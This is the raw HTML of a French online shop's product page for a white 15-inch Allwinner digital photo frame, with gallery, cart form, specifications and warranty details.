    <a id='zoom' class="cloud-zoom" data-zoom="showTitle: false, adjustX: -5, adjustY:-5, tint: '#fff', tintOpacity:0.6, position:'inside'" href="https://www.hightechplace.com/media/catalog/product/cache/3/image/9df78eab33525d08d6e5fb8d27136e95/9/2/9290193a002def9c3a2e746229052e51/Cadre-photo-numerique-HD-HD-de-15-pouces-avec-support-et-telecommande,-Allwinner,-Reveil-MP3-MP4-Lecteur-de-film-(Blanc)-High-Tech-Place-SC561W0-38.jpg"><img  itemprop="image" id="image" src="https://www.hightechplace.com/media/catalog/product/cache/3/image/498x498/040ec09b1e35df139433887a97daa66f/9/2/9290193a002def9c3a2e746229052e51/Cadre-photo-numerique-HD-HD-de-15-pouces-avec-support-et-telecommande,-Allwinner,-Reveil-MP3-MP4-Lecteur-de-film-(Blanc)-High-Tech-Place-SC561W0-38.jpg" alt="Cadre photo numérique HD HD de 15 pouces avec support et télécommande, Allwinner, Réveil / MP3 / MP4 / Lecteur de film (Blanc) SC561W0-38" title="Cadre photo numérique HD HD de 15 pouces avec support et télécommande, Allwinner, Réveil / MP3 / MP4 / Lecteur de film (Blanc) SC561W0-38" /></a>

<div class="more-views-container">
	<div class="more-views">
        <h2>Plus de vues</h2>
                <ul class="no-slider">
                            <li>
					<a class='cloud-zoom-gallery' data-zoom="useZoom: 'zoom', smallImage: 'https://www.hightechplace.com/media/catalog/product/cache/3/thumbnail/498x498/040ec09b1e35df139433887a97daa66f/8/5/8536415b7c01cdfefdf5b8414cd23abe/Cadre-photo-numerique-HD-HD-de-15-pouces-avec-support-et-telecommande,-Allwinner,-Reveil-MP3-MP4-Lecteur-de-film-(Blanc)-High-Tech-Place-SC561W0-12.jpg' " href="https://www.hightechplace.com/media/catalog/product/cache/3/thumbnail/9df78eab33525d08d6e5fb8d27136e95/8/5/8536415b7c01cdfefdf5b8414cd23abe/Cadre-photo-numerique-HD-HD-de-15-pouces-avec-support-et-telecommande,-Allwinner,-Reveil-MP3-MP4-Lecteur-de-film-(Blanc)-High-Tech-Place-SC561W0-12.jpg" title="Cadre photo numérique HD HD de 15 pouces avec support et télécommande, Allwinner, Réveil / MP3 / MP4 / Lecteur de film (Blanc) SC561W0-08"><img src="https://www.hightechplace.com/media/catalog/product/cache/3/thumbnail/498x498/040ec09b1e35df139433887a97daa66f/8/5/8536415b7c01cdfefdf5b8414cd23abe/Cadre-photo-numerique-HD-HD-de-15-pouces-avec-support-et-telecommande,-Allwinner,-Reveil-MP3-MP4-Lecteur-de-film-(Blanc)-High-Tech-Place-SC561W0-12.jpg"  alt="Cadre photo numérique HD HD de 15 pouces avec support et télécommande, Allwinner, Réveil / MP3 / MP4 / Lecteur de film (Blanc) SC561W0-08" /></a>
				</li>
                            <li>
					<a class='cloud-zoom-gallery' data-zoom="useZoom: 'zoom', smallImage: 'https://www.hightechplace.com/media/catalog/product/cache/3/thumbnail/498x498/040ec09b1e35df139433887a97daa66f/c/b/cb54e79e1afb0f00f477c60122fcc2f5/Cadre-photo-numerique-HD-HD-de-15-pouces-avec-support-et-telecommande,-Allwinner,-Reveil-MP3-MP4-Lecteur-de-film-(Blanc)-High-Tech-Place-SC561W0-13.jpg' " href="https://www.hightechplace.com/media/catalog/product/cache/3/thumbnail/9df78eab33525d08d6e5fb8d27136e95/c/b/cb54e79e1afb0f00f477c60122fcc2f5/Cadre-photo-numerique-HD-HD-de-15-pouces-avec-support-et-telecommande,-Allwinner,-Reveil-MP3-MP4-Lecteur-de-film-(Blanc)-High-Tech-Place-SC561W0-13.jpg" title="Cadre photo numérique HD HD de 15 pouces avec support et télécommande, Allwinner, Réveil / MP3 / MP4 / Lecteur de film (Blanc) SC561W0-08"><img src="https://www.hightechplace.com/media/catalog/product/cache/3/thumbnail/498x498/040ec09b1e35df139433887a97daa66f/c/b/cb54e79e1afb0f00f477c60122fcc2f5/Cadre-photo-numerique-HD-HD-de-15-pouces-avec-support-et-telecommande,-Allwinner,-Reveil-MP3-MP4-Lecteur-de-film-(Blanc)-High-Tech-Place-SC561W0-13.jpg"  alt="Cadre photo numérique HD HD de 15 pouces avec support et télécommande, Allwinner, Réveil / MP3 / MP4 / Lecteur de film (Blanc) SC561W0-08" /></a>
				</li>
                            <li>
					<a class='cloud-zoom-gallery' data-zoom="useZoom: 'zoom', smallImage: 'https://www.hightechplace.com/media/catalog/product/cache/3/thumbnail/498x498/040ec09b1e35df139433887a97daa66f/2/3/23aef3f386144dedc9be3d59fdf92c23/Cadre-photo-numerique-HD-HD-de-15-pouces-avec-support-et-telecommande,-Allwinner,-Reveil-MP3-MP4-Lecteur-de-film-(Blanc)-High-Tech-Place-SC561W0-15.jpg' " href="https://www.hightechplace.com/media/catalog/product/cache/3/thumbnail/9df78eab33525d08d6e5fb8d27136e95/2/3/23aef3f386144dedc9be3d59fdf92c23/Cadre-photo-numerique-HD-HD-de-15-pouces-avec-support-et-telecommande,-Allwinner,-Reveil-MP3-MP4-Lecteur-de-film-(Blanc)-High-Tech-Place-SC561W0-15.jpg" title="Cadre photo numérique HD HD de 15 pouces avec support et télécommande, Allwinner, Réveil / MP3 / MP4 / Lecteur de film (Blanc) SC561W0-08"><img src="https://www.hightechplace.com/media/catalog/product/cache/3/thumbnail/498x498/040ec09b1e35df139433887a97daa66f/2/3/23aef3f386144dedc9be3d59fdf92c23/Cadre-photo-numerique-HD-HD-de-15-pouces-avec-support-et-telecommande,-Allwinner,-Reveil-MP3-MP4-Lecteur-de-film-(Blanc)-High-Tech-Place-SC561W0-15.jpg"  alt="Cadre photo numérique HD HD de 15 pouces avec support et télécommande, Allwinner, Réveil / MP3 / MP4 / Lecteur de film (Blanc) SC561W0-08" /></a>
				</li>
                            <li>
					<a class='cloud-zoom-gallery' data-zoom="useZoom: 'zoom', smallImage: 'https://www.hightechplace.com/media/catalog/product/cache/3/thumbnail/498x498/040ec09b1e35df139433887a97daa66f/9/4/9443d75657e09820bab03a48127f63c2/Cadre-photo-numerique-HD-HD-de-15-pouces-avec-support-et-telecommande,-Allwinner,-Reveil-MP3-MP4-Lecteur-de-film-(Blanc)-High-Tech-Place-SC561W0-16.jpg' " href="https://www.hightechplace.com/media/catalog/product/cache/3/thumbnail/9df78eab33525d08d6e5fb8d27136e95/9/4/9443d75657e09820bab03a48127f63c2/Cadre-photo-numerique-HD-HD-de-15-pouces-avec-support-et-telecommande,-Allwinner,-Reveil-MP3-MP4-Lecteur-de-film-(Blanc)-High-Tech-Place-SC561W0-16.jpg" title="Cadre photo numérique HD HD de 15 pouces avec support et télécommande, Allwinner, Réveil / MP3 / MP4 / Lecteur de film (Blanc) SC561W0-08"><img src="https://www.hightechplace.com/media/catalog/product/cache/3/thumbnail/498x498/040ec09b1e35df139433887a97daa66f/9/4/9443d75657e09820bab03a48127f63c2/Cadre-photo-numerique-HD-HD-de-15-pouces-avec-support-et-telecommande,-Allwinner,-Reveil-MP3-MP4-Lecteur-de-film-(Blanc)-High-Tech-Place-SC561W0-16.jpg"  alt="Cadre photo numérique HD HD de 15 pouces avec support et télécommande, Allwinner, Réveil / MP3 / MP4 / Lecteur de film (Blanc) SC561W0-08" /></a>
				</li>
                            <li>
					<a class='cloud-zoom-gallery' data-zoom="useZoom: 'zoom', smallImage: 'https://www.hightechplace.com/media/catalog/product/cache/3/thumbnail/498x498/040ec09b1e35df139433887a97daa66f/6/1/6127e250944f1357bddccc85c18c1677/Cadre-photo-numerique-HD-HD-de-15-pouces-avec-support-et-telecommande,-Allwinner,-Reveil-MP3-MP4-Lecteur-de-film-(Blanc)-High-Tech-Place-SC561W0-17.jpg' " href="https://www.hightechplace.com/media/catalog/product/cache/3/thumbnail/9df78eab33525d08d6e5fb8d27136e95/6/1/6127e250944f1357bddccc85c18c1677/Cadre-photo-numerique-HD-HD-de-15-pouces-avec-support-et-telecommande,-Allwinner,-Reveil-MP3-MP4-Lecteur-de-film-(Blanc)-High-Tech-Place-SC561W0-17.jpg" title="Cadre photo numérique HD HD de 15 pouces avec support et télécommande, Allwinner, Réveil / MP3 / MP4 / Lecteur de film (Blanc) SC561W0-08"><img src="https://www.hightechplace.com/media/catalog/product/cache/3/thumbnail/498x498/040ec09b1e35df139433887a97daa66f/6/1/6127e250944f1357bddccc85c18c1677/Cadre-photo-numerique-HD-HD-de-15-pouces-avec-support-et-telecommande,-Allwinner,-Reveil-MP3-MP4-Lecteur-de-film-(Blanc)-High-Tech-Place-SC561W0-17.jpg"  alt="Cadre photo numérique HD HD de 15 pouces avec support et télécommande, Allwinner, Réveil / MP3 / MP4 / Lecteur de film (Blanc) SC561W0-08" /></a>
				</li>
                            <li>
					<a class='cloud-zoom-gallery' data-zoom="useZoom: 'zoom', smallImage: 'https://www.hightechplace.com/media/catalog/product/cache/3/thumbnail/498x498/040ec09b1e35df139433887a97daa66f/9/2/9290193a002def9c3a2e746229052e51/Cadre-photo-numerique-HD-HD-de-15-pouces-avec-support-et-telecommande,-Allwinner,-Reveil-MP3-MP4-Lecteur-de-film-(Blanc)-High-Tech-Place-SC561W0-18.jpg' " href="https://www.hightechplace.com/media/catalog/product/cache/3/thumbnail/9df78eab33525d08d6e5fb8d27136e95/9/2/9290193a002def9c3a2e746229052e51/Cadre-photo-numerique-HD-HD-de-15-pouces-avec-support-et-telecommande,-Allwinner,-Reveil-MP3-MP4-Lecteur-de-film-(Blanc)-High-Tech-Place-SC561W0-18.jpg" title="Cadre photo numérique HD HD de 15 pouces avec support et télécommande, Allwinner, Réveil / MP3 / MP4 / Lecteur de film (Blanc) SC561W0-08"><img src="https://www.hightechplace.com/media/catalog/product/cache/3/thumbnail/498x498/040ec09b1e35df139433887a97daa66f/9/2/9290193a002def9c3a2e746229052e51/Cadre-photo-numerique-HD-HD-de-15-pouces-avec-support-et-telecommande,-Allwinner,-Reveil-MP3-MP4-Lecteur-de-film-(Blanc)-High-Tech-Place-SC561W0-18.jpg"  alt="Cadre photo numérique HD HD de 15 pouces avec support et télécommande, Allwinner, Réveil / MP3 / MP4 / Lecteur de film (Blanc) SC561W0-08" /></a>
				</li>
                    </ul>        
            </div>
</div>
</div>						</div>
						<div class="grid_5 omega product-shop">
							<div class="indent">
																								<form action="https://www.hightechplace.com/checkout/cart/add/uenc/[base64],,/product/88875/form_key/xPzwN2eljHXc5cai/" method="post" id="product_addtocart_form">
									<div class="no-display">
										<input type="hidden" name="product" value="88875" />
										<input type="hidden" name="related_product" id="related-products-field" value="" />
									</div>
									
								<meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="http://schema.org/NewCondition" />
									<table style="text-align: center !important;" cellspacing="4" cellpadding="4" >
										<tr>
											<td>
												<div  align="left">Ref. SC561W0</div>
												<span class="no-display" itemprop="sku" >SC561W0</span>
																								<!--<div class="price-add-box">-->
													
													


                                    
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-88875">
                                            <span class="price">139,99 €</span>                                    </span>
                        
        </div>

														<div  class="add-to-box">
															
											   																				

    <div class="add-to-cart">
    
    
        <button type="button" title="Ajouter au panier" class="button btn-cart" onclick="productAddToCartForm.submit(this)"><span><span>Ajouter au panier</span></span></button>
			<br><br><br><br>

                <label for="qty">Qté :</label>
        <!--<div class="left">
			<div class="quantity-increase" onclick="qtyUp()"><i class="fa fa-angle-up"></i></div>
			<div class="quantity-decrease" onclick="qtyDown()"><i class="fa fa-angle-down"></i></div>
		</div>-->
		
       	<input type="text" name="qty" id="qty" maxlength="12" value="0" title="Qté" class="input-text qty" />
               <!-- <button type="button" title="Ajouter au panier" class="button btn-cart" onclick="productAddToCartForm.submit(this)"><span><span>Ajouter au panier</span></span></button>-->
            </div>
    
    
    
    <script type="text/javascript">

	var qty_el = document.getElementById('qty'); 
	var qty = qty_el.value; 
	if(qty < 2){
	    jQuery('.quantity_box_button_down').css({
		'visibility' : 'hidden'
	    });
	}
	function qtyDown(){
	    var qty_el = document.getElementById('qty'); 
	    var qty = qty_el.value; 
	    if( qty == 2) {
		jQuery('.quantity_box_button_down').css({
		    'visibility' : 'hidden'
		});
	    }
	    if( !isNaN( qty ) && qty > 0 ){
		qty_el.value--;
	    }         
	    return false;
	}
	
	function qtyUp(){
	    var qty_el = document.getElementById('qty'); 
	    var qty = qty_el.value; 
	    if( !isNaN( qty )) {
		qty_el.value++;
	    }
	    jQuery('.quantity_box_button_down').css({
		'visibility' : 'visible'
	    });
	    return false;
	}
    
    </script>
											  	 																	</div>
																										<div class="clear"></div>
												<!--</div>-->
												<div class="ts_stars_template" data-ts-ean="6922647148133" ></div>
																					    																														<p class="availability in-stock">
														
														<img src="/media/wysiwyg/en_stock.jpg" alt="En Stock" > fournisseur. <br> 
																												Exp&eacute;di&eacute; sous 6 à 15 jours.<br><br>
														<!--<font size="3" color="red">Veuillez noter que votre produit sera expédié plus tard en raison de congés chez le fournisseur. 🐉 Merci de votre compréhension !<br><br></font>-->
																												<img alt="Promo Flash" src="/media/images/default/banner_promoflash.gif"> Produit éligible au(x) promotion(s) en cours !
														</p>
																																							<p class="availability in-stock"> <img alt="Promo Flash" src="/media/images/default/banner_promoflash.gif"> <br> Frais de port offert (Livraison en France) <img style="width: 30px; valign: top;" width="30px" src="/skin/frontend/flatshop/default/images/drapeau_france.png" alt="Drapeau France"> </p>
																						   																											
												

									<br>
											
											
												

												
																														<div class="add-to-links-box">
									   <big>

<ul class="add-to-links">
    <li><a href="https://www.hightechplace.com/wishlist/index/add/product/88875/form_key/xPzwN2eljHXc5cai/" onclick="productAddToCartForm.submitLight(this, this.href); return false;" class="link-wishlist"><i class="fa fa-heart"></i>Ajouter à la liste d'envies</a></li>
    <li><span class="separator">|</span> <a href="https://www.hightechplace.com/catalog/product_compare/add/product/88875/uenc/[base64],,/form_key/xPzwN2eljHXc5cai/" class="link-compare"><i class="fa fa-exchange"></i>Ajouter au comparateur</a></li>
</ul>
</big>
									   											<p class="email-friend"><a href="https://www.hightechplace.com/sendfriend/product/send/id/88875/"><i class="fa fa-envelope"></i>Envoyer à un ami</a></p>
									   
									</div>
									<p class="alert-price link-price-alert">
    <a href="https://www.hightechplace.com/productalert/add/price/product_id/88875/uenc/[base64],,/" title="Enregistrez-vous pour recevoir une alerte de modification de prix">Enregistrez-vous pour recevoir une alerte de modification de prix</a>
</p>
									    <p class="no-rating"><a href="#review-form">Soyez le premier à commenter ce produit</a></p>

								
									<div class="clear"></div>
								   																				   			<div itemprop="description" class="short-description">
										  		 <div class="std">Cadre photo numérique HD HD de 15 pouces avec support et télécommande, Allwinner, Réveil / MP3 / MP4 / Lecteur de film (Blanc)</div>
									   			</div>
																						
											</td>
										</tr>
									</table>


									
																		<div class="product-sharing">
										<a href="https://twitter.com/share" class="twitter-share-button">Tweet</a>
										<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
										<div id="fb-root"></div>
										<script>(function(d, s, id) {
										  var js, fjs = d.getElementsByTagName(s)[0];
										  if (d.getElementById(id)) return;
										  js = d.createElement(s); js.id = id;
										  js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1";
										  fjs.parentNode.insertBefore(js, fjs);
										}(document, 'script', 'facebook-jssdk'));
										</script>
										<div class="fb-like" data-href="https://www.hightechplace.com/cadre-photo-numerique-hd-hd-de-15-pouces-avec-support-et-telecommande-allwinner-reveil-mp3-mp4-lecteur-de-film-blanc.html" data-width="320" data-show-faces="true" data-send="true"></div>
									</div>
																		
									
									
																	   								   								   
									
																		
																</form>
															</div>
						</div>
						<!---->
								
								
						<table  height="30px" style="width: 100%;text-align: center;margin: 0px 5px 15px 0px;transition: opacity 0.15s cubic-bezier(.86,-0.44,.33,.49) 0s;border-width: 5px 0px 5px 0px;
border-style: solid solid solid solid;border-color: #E6E6E6 #E6E6E6 #E6E6E6 #E6E6E6;height: 45px;font-size: 1.27em;" >
							<tr>
								<td  style="border-width: 0px 5px 0px 0px;border-style: solid solid solid solid;border-color: #E6E6E6 #E6E6E6 #E6E6E6 #E6E6E6;padding:5px 5px;"  >
									<div><!--<img  src="" alt="" onclick="window.location.href = '' "/>-->
                   				<ul>
                       				<li onclick="javascript:location.href='https://www.hightechplace.com/catalogsearch/advanced/result/?=&manufacturer=9645'">Voir les produits <a href="https://www.hightechplace.com/catalogsearch/advanced/result/?=&manufacturer=9645"><span>High-Tech Place</span></a></li>
                    				</ul>

           						</div>
           					</td>
           					<td style="padding:5px 5px;" ><img  style="width: 45px;" width="45px" src="/skin/frontend/flatshop/default/images/satisfait-rembourse.png" alt="Satisfait ou remboursé" >Satisfait ou remboursé</td>
           					<td style="padding:5px 5px;" ><img  style="width: 30px; valign: top;" width="30px" src="/skin/frontend/flatshop/default/images/garantie-2-ans.jpg" alt="Garantie 2 ans" > Garantie 2 ans</td>
           					<td style="padding:5px 5px;" ><img  style="width: 45px;" width="45px" src="/skin/frontend/flatshop/default/images/24-48_camion.png" alt="Livraison 24/48h" >Livraison offerte dès 10€ d'achats</td>
           				</tr>
						</table>	
				
			
						
						
						<!--<div class="clear"></div>-->
												</div>
																		<div class="product-collateral collateral-list" >
						   									   									      <!-- <h2>Détails</h2>-->
    <div class="box-collateral">
        <h2>De la marque High-Tech Place votre produit vous offrira une qualite irreprochable !</h2><p>1. C&#39;est un cadre photo numérique élégant et multifonctionnel qui vous permet de conserver le plus beau moment. <br> 2. 15 pouces, design de l&#39;écran 4: 3, affichage HD 1024 x 768, présentation des photos parfaites, expérience vidéo réaliste, films. <br> 3. Soutenez une variété de formats de lecture, pouvez lire des images et de la musique simultanément. <br> 4. L&#39;image peut être tournée à 360 degrés. <br> 5. Rétro-éclairage LED, améliorant la luminosité de l&#39;écran, la texture de l&#39;image. <br> 6. Réveil, horloge, mode calendrier peut jouer la diapositive, un interrupteur de synchronisation. <br> 7. La musique, la vitesse de lecture des films peut être aussi rapide que possible. Mur suspendu. <br> 8. Vitesse de glissement: optionnel: rapide, lent. Un deuxième intervalle de temps de 30 minutes est réglable <br> 9. Mode diapositive: en option: Fermer, aléatoire, séquence, de bas en haut, de bas en bas, de gauche à droite, de droite à gauche, fermé, ouvert, croisé, croisé verticalement. <br> 10. Jeu automatique de démarrage / carte: Facultatif: Fermer, photos, musique, film, musique, images, semis mixte. <br> 11. Mode de répétition: un seul fichier, un répertoire, tous les fichiers <br> 12. Port de sortie audio: Support Interface casque <br> 13. Haut-parleur double 8 ohms intégré <br> 14. Mode de fonctionnement: la télécommande ou le contrôle des boutons <br> 15. C&#39;est une pièce maîtresse pour toute maison, bureau ou entreprise. <br> 16. Fonctions personnalisées: démarrage LOGO, sérigraphie LOGO, mémoire haute vitesse intégrée, induction corporelle, menu multilingue, etc. <br><br></p><h2>Fonctionnalites</h2><p><div class="params_begin">Specification:</div>
<div class="params_group">
<table border="0" class="params_group_table">
  <tr>
	<td class="params_group_name">
			General
		</td>
	<td class="params_props">
			<div class="params_prop ">
		  <table border="0" class="params_prop_table">
			<tr>
					<td class="params_name">Solution</td>
			<td class="params_value">
						        		        			Allwinner        		        				</td>
					</tr>
		  </table>
		</div>
			<div class="params_prop ">
		  <table border="0" class="params_prop_table">
			<tr>
					<td class="params_name">Capacity</td>
			<td class="params_value">
						        		        			16MB        		        				</td>
					</tr>
		  </table>
		</div>
			<div class="params_prop ">
		  <table border="0" class="params_prop_table">
			<tr>
					<td class="params_name">External Memory</td>
			<td class="params_value">
						        		        			SD card up to 32GB (not included)        		        				</td>
					</tr>
		  </table>
		</div>
			<div class="params_prop ">
		  <table border="0" class="params_prop_table">
			<tr>
					<td class="params_name">Display Size</td>
			<td class="params_value">
						        		        			15 inch        		        				</td>
					</tr>
		  </table>
		</div>
			<div class="params_prop ">
		  <table border="0" class="params_prop_table">
			<tr>
					<td class="params_name">Display Types</td>
			<td class="params_value">
						        		        			LED        		        				</td>
					</tr>
		  </table>
		</div>
			<div class="params_prop ">
		  <table border="0" class="params_prop_table">
			<tr>
					<td class="params_name">Aspect Ratio</td>
			<td class="params_value">
						        		        			4:3        		        				</td>
					</tr>
		  </table>
		</div>
			<div class="params_prop ">
		  <table border="0" class="params_prop_table">
			<tr>
					<td class="params_name">Resolution</td>
			<td class="params_value">
						        		        			1024 x 768        		        				</td>
					</tr>
		  </table>
		</div>
			<div class="params_prop ">
		  <table border="0" class="params_prop_table">
			<tr>
					<td class="params_name">Display Range</td>
			<td class="params_value">
						        		        			300 x 225mm        		        				</td>
					</tr>
		  </table>
		</div>
			<div class="params_prop ">
		  <table border="0" class="params_prop_table">
			<tr>
					<td class="params_name">Speaker</td>
			<td class="params_value">
						        		        			Built-in        		        				</td>
					</tr>
		  </table>
		</div>
			<div class="params_prop ">
		  <table border="0" class="params_prop_table">
			<tr>
					<td class="params_name">Adapter AC input</td>
			<td class="params_value">
						        		        			AC 100-240V 50/60Hz        		        				</td>
					</tr>
		  </table>
		</div>
			<div class="params_prop ">
		  <table border="0" class="params_prop_table">
			<tr>
					<td class="params_name">Adapter AC Output</td>
			<td class="params_value">
						        		        			DC 12V 2A        		        				</td>
					</tr>
		  </table>
		</div>
			<div class="params_prop ">
		  <table border="0" class="params_prop_table">
			<tr>
					<td class="params_name">Interfaces</td>
			<td class="params_value">
						        		        			USB 2.0<br>        		        			3.5mm Earphone Port<br>        		        			SD Card Slot<br>        		        			DC Port<br>        		        			MMC<br>        		        			Mini USB        		        				</td>
					</tr>
		  </table>
		</div>
			<div class="params_prop last_prop">
		  <table border="0" class="params_prop_table">
			<tr>
					<td class="params_name">Supporting Languages</td>
			<td class="params_value">
						        		        			English,         		        			Arabic,         		        			Dutch,         		        			French,         		        			German,         		        			Italian,         		        			Portuguese,         		        			Polish,         		        			Russian,         		        			Turkish,         		        			Traditional Chinese,         		        			Swedish        		        				</td>
					</tr>
		  </table>
		</div>
		</td>
  </tr>
</table>
</div>
<div class="params_group">
<table border="0" class="params_group_table">
  <tr>
	<td class="params_group_name">
			Media Formats
		</td>
	<td class="params_props">
			<div class="params_prop ">
		  <table border="0" class="params_prop_table">
			<tr>
					<td class="params_name">Video Format</td>
			<td class="params_value">
						        		        			MPG,         		        			RMVB,         		        			MKV,         		        			MOV,         		        			FLV,         		        			AVI,         		        			RM,         		        			DAT,         		        			VOB,         		        			3GP,         		        			PMP,         		        			MP4,         		        			M4V        		        				</td>
					</tr>
		  </table>
		</div>
			<div class="params_prop ">
		  <table border="0" class="params_prop_table">
			<tr>
					<td class="params_name">Audio Format</td>
			<td class="params_value">
						        		        			MP3,         		        			WMA,         		        			OGG,         		        			APE,         		        			FLAC,         		        			ACC,         		        			RA,         		        			AC3,         		        			MP2,         		        			MP1        		        				</td>
					</tr>
		  </table>
		</div>
			<div class="params_prop last_prop">
		  <table border="0" class="params_prop_table">
			<tr>
					<td class="params_name">Picture Format</td>
			<td class="params_value">
						        		        			JPEG,         		        			JPG,         		        			BMP        		        				</td>
					</tr>
		  </table>
		</div>
		</td>
  </tr>
</table>
</div>
<div class="params_group">
<table border="0" class="params_group_table">
  <tr>
	<td class="params_group_name">
			Dimensions
		</td>
	<td class="params_props">
			<div class="params_prop last_prop">
		  <table border="0" class="params_prop_table">
			<tr>
					<td class="params_name">Size</td>
			<td class="params_value">
						        		        			34.5*27*2.7cm        		        				</td>
					</tr>
		  </table>
		</div>
		</td>
  </tr>
</table>
</div>
<div class="params_group">
<table border="0" class="params_group_table">
  <tr>
	<td class="params_group_name">
			Package Include
		</td>
	<td class="params_props">
			<div class="params_prop last_prop">
		  <table border="0" class="params_prop_table">
			<tr>
					<td class="params_name">Package Contents</td>
			<td class="params_value">
						        		        			1 x Digital Photo Frame<br>        		        			1 x Charger<br>        		        			1 x Remote Controller<br>        		        			1 x Manual        		        				</td>
					</tr>
		  </table>
		</div>
		</td>
  </tr>
</table>
</div>
<div class="params_group">
<table border="0" class="params_group_table">
  <tr>
	<td class="params_group_name">
			Package Weight
		</td>
	<td class="params_props">
			<div class="params_prop ">
		  <table border="0" class="params_prop_table">
			<tr>
					<td class="params_name">One Package Weight</td>
			<td class="params_value">
				1.84kgs / 4.06lb
			</td>
					</tr>
		  </table>
		</div>
			<div class="params_prop ">
		  <table border="0" class="params_prop_table">
			<tr>
					<td class="params_name">Qty per Carton</td>
			<td class="params_value">
				10
			</td>
					</tr>
		  </table>
		</div>
			<div class="params_prop ">
		  <table border="0" class="params_prop_table">
			<tr>
					<td class="params_name">Carton Weight</td>
			<td class="params_value">
				18.50kgs / 40.79lb
			</td>
					</tr>
		  </table>
		</div>
			<div class="params_prop last_prop">
		  <table border="0" class="params_prop_table">
			<tr>
					<td class="params_name">Carton Size</td>
			<td class="params_value">
				72cm * 40cm * 37cm / 28.35inch * 15.75inch * 14.57inch
			</td>
					</tr>
		  </table>
		</div>
		</td>
  </tr>
</table>
</div>

<div class="params_end"></div>
</p><h2>Garantie</h2><p>L'etroite collaboration entre High-Tech Place et ses fournisseurs nous permet de vous proposer une garantie commerciale de 2 ans.</p>    </div>
							   									   									       <h2>Informations complémentaires</h2>
    <div class="box-collateral">
        <table class="data-table" id="product-attribute-specs-table">
            <col />
            <col />
            <tbody>
            		                <tr>
                    <th class="label">Réf.</th>
                    <td class="data">SC561W0</td>
                </tr>
		            		                <tr>
                    <th class="label">Fabricant</th>
                    <td class="data">High-Tech Place</td>
                </tr>
		            		                <tr>
                    <th class="label">Couleur</th>
                    <td class="data">Blanc</td>
                </tr>
		            		                <tr>
                    <th class="label">Garantie</th>
                    <td class="data">24 mois</td>
                </tr>
		            		            		            		                <tr>
                    <th class="label">Condition</th>
                    <td class="data">Neuf</td>
                </tr>
		            		            		            		            		            		                <tr>
                    <th class="label">Prix</th>
                    <td class="data"><span class="price">139,99 €</span></td>
                </tr>
		            		            		            		                        </tbody>
        </table>
    </div>
    <script type="text/javascript">decorateTable('product-attribute-specs-table')</script>
							   						</div>
											</div>
										<div class="grid_3 omega">
													<section class="block-related">
    <header>
        <h2>Produits apparentés</h2>
    </header>
    <div class="block-content">
        <p class="block-subtitle"><span>Cochez les articles à ajouter au panier ou&nbsp;</span><a href="#" onclick="selectAllRelated(this); return false;">tout sélectionner</a></p>
        <div  class="no-slider" >
            <ul class="carousel-ul">
                            <li class="item">
					<div class="product">
						<p class="product-name top"><a href="https://www.hightechplace.com/cadre-photo-numerique-hd-hd-de-15-pouces-avec-support-et-telecommande-allwinner-reveil-lecteur-mp3-mp4-film-noir.html">Cadre photo numérique HD HD de 15 pouces avec support et télécommande, Allwinner, réveil / lecteur MP3 / MP4 / film (noir)</a></p>
						<a href="https://www.hightechplace.com/cadre-photo-numerique-hd-hd-de-15-pouces-avec-support-et-telecommande-allwinner-reveil-lecteur-mp3-mp4-film-noir.html" title="Cadre photo numérique HD HD de 15 pouces avec support et télécommande, Allwinner, réveil / lecteur MP3 / MP4 / film (noir)" class="product-image"><img src="https://www.hightechplace.com/media/catalog/product/cache/3/thumbnail/240x240/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/thumbnail/Cadre-photo-numerique-HD-HD-de-15-pouces-avec-support-et-telecommande,-Allwinner,-reveil-lecteur-MP3-MP4-film-(noir)-SC561B9-10.jpg"  alt="Cadre photo numérique HD HD de 15 pouces avec support et télécommande, Allwinner, réveil / lecteur MP3 / MP4 / film (noir)" /></a>
						<div class="product-details">
							<p class="product-name"><a href="https://www.hightechplace.com/cadre-photo-numerique-hd-hd-de-15-pouces-avec-support-et-telecommande-allwinner-reveil-lecteur-mp3-mp4-film-noir.html">Cadre photo numérique HD HD de 15 pouces avec support et télécommande, Allwinner, réveil / lecteur MP3 / MP4 / film (noir)</a></p>
																								<input type="checkbox" class="checkbox related-checkbox" id="related-checkbox88918" name="related_products[]" value="88918" />
																						

                                    
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-88918-related">
                                            <span class="price">139,99 €</span>                                    </span>
                        
        </div>

						</div>
						<div class="clear"></div>
					</div>
                </li>
                        </ul>
			<div class="clear"></div>
										        </div>
    </div>
	    <script type="text/javascript">
    //<![CDATA[
    $$('.related-checkbox').each(function(elem){
        Event.observe(elem, 'click', addRelatedToProduct)
    });

    var relatedProductsCheckFlag = false;
    function selectAllRelated(txt){
        if (relatedProductsCheckFlag == false) {
            $$('.related-checkbox').each(function(elem){
                elem.checked = true;
            });
            relatedProductsCheckFlag = true;
            txt.innerHTML="tout désélectionner";
        } else {
            $$('.related-checkbox').each(function(elem){
                elem.checked = false;
            });
            relatedProductsCheckFlag = false;
            txt.innerHTML="tout sélectionner";
        }
        addRelatedToProduct();
    }

    function addRelatedToProduct(){
        var checkboxes = $$('.related-checkbox');
        var values = [];
        for(var i=0;i<checkboxes.length;i++){
            if(checkboxes[i].checked) values.push(checkboxes[i].value);
        }
        if($('related-products-field')){
            $('related-products-field').value = values.join(',');
        }
    }
    //]]>
    </script>
</section>
																											<div class="product-banner"><p><a href="/contacts/"><img style="display: block; margin-left: auto; margin-right: auto;" title="Nos atouts" src="https://www.hightechplace.com/media/wysiwyg/nos_atouts.png" alt="Nos atouts" data-srcx2="https://www.hightechplace.com/media/wysiwyg/nos_atouts.png" /></a> <a href="/contacts/"><img style="display: block; margin-left: auto; margin-right: auto;" title="Service Clients" src="https://www.hightechplace.com/media/wysiwyg/Banner-callus.png" alt="Service Clients" data-srcx2="https://www.hightechplace.com/media/wysiwyg/Banner-callus.png" /></a></p>
<div style="border: 1px solid #EAEAEA; margin: 0 0 6px; font-size: 0.95em; padding: 8px 2px 2px 8px;">
<h2><strong><span style="font: bold 1.5em Verdana,Geneva,Arial,Helvetica,sans-serif; padding: 8px 0 1px 21px;">Avis Clients</span></strong></h2>
